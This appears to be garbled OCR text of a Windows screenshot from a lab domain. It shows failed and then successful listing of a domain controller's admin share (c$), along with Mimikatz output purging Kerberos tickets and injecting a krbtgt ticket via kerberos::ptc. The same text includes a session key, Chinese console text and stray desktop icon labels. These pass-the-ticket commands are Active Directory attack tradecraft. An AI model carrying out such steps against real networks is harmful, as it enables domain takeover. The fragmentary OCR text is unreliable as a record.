 dows\system32\cmd.exe
s\test>dir \\08server-ad\c$
]。
s\test>dir \\08server-ad\c$
]。
s\test>dir \\08server-ad.moonhack.com\c$
]。
s\test>dir \\08server-ad.moonhack.com\c$
\\08server-ad.moonhack.com\c$ 中的卷没有标签。
列号是 86D9-04B5
rver-ad.moonhack.com\c$ 的目录
/14 11:20 <DIR> PerfLogs
/31 11:42 <DIR> Program Files
/31 11:42 <DIR> Program Files (x8
/31 11:35 <DIR> Users
/31 12:04 <DIR> Windows
0 个文件 0 字节
5 个目录 32,019,804,160 可用字节
s\test>
搜索 x64
mimikatz 2.2.0 x64 (oe.eo)
[...]
* Injecting ticket : OK
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptc 20211207002649_default_192.168.0.
02184.bin
Principal : (01) : test ; @ MOONHACK.COM
Data 0
Start/End/MaxRenew: 2021/12/7 13:26:49 ; 2021/1
/14 13:26:49
Service Name (01) : krbtgt ; MOONHACK.COM ; @ M
Target Name (01) : krbtgt ; MOONHACK.COM ; @ M
Client Name (01) : test ; @ MOONHACK.COM
Flags 00000000 :
Session Key : 0x00000017 - rc4_hmac_nt
eb2b97e5cda5bfe3bd8e49bb7203382a
Ticket : 0x00000000 - null
[...]
* Injecting ticket : OK
mimikatz #
Internet
Explorer
腾讯QQ
im
Sm
选项(O
0安全浏览
器
GPT分区激活
202112070026
BIN 文件